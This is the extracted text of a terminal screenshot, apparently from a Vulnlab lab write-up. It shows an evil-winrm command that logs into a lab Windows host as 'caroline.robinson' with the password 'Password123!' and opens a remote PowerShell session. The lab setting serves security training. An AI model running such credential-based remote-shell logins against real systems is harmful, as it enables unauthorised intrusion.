 fish lightning/zeus
[ » Vulnlab ]
❯ evil-winrm -i 10.10.115.109 -u 'caroline.robinson' -p 'Password123!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> _